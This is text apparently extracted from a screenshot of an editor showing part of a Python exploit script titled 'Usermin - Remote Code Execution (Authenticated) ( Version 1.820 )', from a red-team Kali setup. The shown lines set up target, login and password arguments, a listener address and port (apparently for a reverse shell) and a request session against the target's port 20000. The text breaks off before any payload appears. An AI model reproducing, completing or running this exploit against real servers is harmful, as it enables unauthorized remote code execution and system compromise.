 D:\program\finalshell\temp\edit\红队云kali_50234.py
文件 搜索
红队云kali_50234.py ×
'Usermin - Remote Code Execution (Authenticated) ( Version 1.820 )')
25 parser.add_argument('-u','--host',help='Host', type=str, required=True)
26 parser.add_argument('-l', '--login',help='Username', type=str, required=True)
27 parser.add_argument('-p', '--password',help='Password', type=str, required=True)
28 args = parser.parse_args()
29 exploit(args)
30
31 def exploit(args):
32
33 listen_ip = "192.168.45.244"
34 listen_port = 1234
35
36 session = requests.Session()
37 target = "https://{}:20000".format(args.host)
38 username = args.login
39 password = args.password
40
41 print("[+] Target {}".format(target))
42
43 headers = {
44 'Cookie': 'redirect=1; testing=1;',
45 'Referer': target
Ready